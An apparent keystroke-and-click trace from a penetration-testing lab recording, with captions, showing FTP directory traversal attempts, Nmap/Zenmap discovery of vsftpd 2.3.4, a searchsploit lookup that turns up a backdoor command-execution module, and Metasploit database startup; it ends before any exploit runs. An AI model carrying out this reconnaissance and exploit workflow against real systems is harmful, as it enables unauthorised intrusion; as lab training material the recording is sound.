
type("ftp")

type("ls -")

List the share with ls -la, cd ../../../../ up to the FTP root and list it again, still empty
type("la")

mouse_move(125, 306)

type("cd")

type("../../.")

key("Return")

type("ls")

type("ls")

type("ls -la")

Check the current directory with pwd, exit the FTP session and clear the terminal
type("w")

type("pwd")

mouse_move(424, 327)

type("exit")

key("ctrl+l")
type("zenmap")

Select the vsftpd 2.3.4 version string in the Nmap output and copy it
double_click(516, 293)

right_click(539, 293)

left_click(595, 324)

Run searchsploit with the pasted vsftpd 2.3.4, finding a Backdoor Command Execution module
type("chsploi")

right_click(400, 101)

Start the Metasploit database with msfdb start
type("msf")

type("db")
